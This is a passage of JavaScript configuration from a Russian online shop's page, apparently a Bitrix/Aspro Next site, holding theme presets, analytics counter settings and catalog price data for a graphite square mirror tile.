				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'HORIZONTAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '65995681',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'N',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': '',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
setViewedProduct(2838, {'PRODUCT_ID':'2838','IBLOCK_ID':'25','NAME':'Графитовая квадратная зеркальная плитка','DETAIL_PAGE_URL':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/','PICTURE_ID':'2058','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'2311','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0 руб.','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0 руб.','PRINT_PRICE':'0 руб.','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'0','PRINT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'0','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'Y'});
</script>
<script>
								var obbx_117848907_2838 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':true,'DISPLAY_COMPARE':false,'SHOW_SKU_PROPS':true,'OFFER_GROUP':false,'MAIN_PICTURE_MODE':'POPUP','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false},'SHOW_UNABLE_SKU_PROPS':'N','PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_117848907_2838'},'DEFAULT_COUNT':'1','DEFAULT_PICTURE':{'PREVIEW_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'DETAIL_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'}},'STORE_QUANTITY':'bx_117848907_2838_store_quantity','PRODUCT':{'ID':'2838','NAME':'Графитовая квадратная зеркальная плитка'},'BASKET':{'QUANTITY':'quantity','BASKET_URL':'/basket/','SKU_PROPS':'YToxOntpOjA7czo1OiJTSVpFUyI7fQ==','ADD_URL_TEMPLATE':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2929&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2929&action=BUY&id=#ID#'},'OFFERS':[{'ID':'2928','NAME':'Графитовая квадратная зеркальная плитка 100х100 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'192'},'PRICE':{'PRICE_ID':'1','ID':'2224','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'109','VALUE_NOVAT':'109','DISCOUNT_VALUE_VAT':'87.2','DISCOUNT_VALUE_NOVAT':'87.2','ROUND_VALUE_VAT':'88','ROUND_VALUE_NOVAT':'88','VALUE':'109','UNROUND_DISCOUNT_VALUE':'87.2','DISCOUNT_VALUE':'88','DISCOUNT_DIFF':'21','DISCOUNT_DIFF_PERCENT':'-19%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'109 руб.','PRINT_VALUE_VAT':'109 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'87.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'87.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'109 руб.','PRINT_DISCOUNT_VALUE':'88 руб.','PRINT_DISCOUNT_DIFF':'21 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.27%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2224','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'109','VALUE_NOVAT':'109','DISCOUNT_VALUE_VAT':'87.2','DISCOUNT_VALUE_NOVAT':'87.2','ROUND_VALUE_VAT':'88','ROUND_VALUE_NOVAT':'88','VALUE':'109','UNROUND_DISCOUNT_VALUE':'87.2','DISCOUNT_VALUE':'88','DISCOUNT_DIFF':'21','DISCOUNT_DIFF_PERCENT':'19','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'109 руб.','PRINT_VALUE_VAT':'109 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'87.20 